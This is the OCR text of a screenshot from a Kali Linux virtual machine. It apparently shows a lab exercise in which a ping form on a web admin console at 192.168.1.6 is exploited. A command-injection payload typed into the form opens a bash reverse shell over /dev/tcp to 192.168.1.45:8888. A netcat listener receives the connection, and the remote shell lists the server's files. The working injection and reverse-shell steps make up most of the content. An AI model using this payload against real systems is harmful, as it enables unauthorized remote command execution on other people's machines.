 Kali-Linux-2020.2-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Mozilla Firefox
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~
10:07 PM
0%
Mozilla Firefox
kali@kali: ~
192.168.1.6/index.php
New Tab
192.168.1.6/index.php
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
;bash -i >& /dev/tcp/192.168.1.45/8888 0>&
submit
kali@kali: ~
File Actions Edit View Help
root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.6: inverse host lookup failed: No address associated with name
connect to [192.168.1.45] from (UNKNOWN) [192.168.1.6] 37917
bash: no job control in this shell
bash-3.00$ ls
index.php
pingit.php
bash-3.00$
LINE
R
W
中
上午 10:07
2020/6/22
9